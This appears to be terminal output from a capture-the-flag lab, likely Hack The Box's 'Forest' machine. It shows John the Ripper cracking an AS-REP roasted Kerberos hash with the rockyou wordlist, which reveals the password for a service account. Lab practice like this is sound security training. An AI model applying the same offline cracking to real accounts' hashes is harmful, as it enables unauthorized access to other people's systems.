 ┌──(root㉿ kali)-[/home/li0t/forest]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB)
1g 0:00:00:03 DONE (2024-09-12 20:34) 0.2610g/s 1066Kp/s 1066Kc/s 1066KC/s s3xirexi..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿ kali)-[/home/li0t/forest]
└─#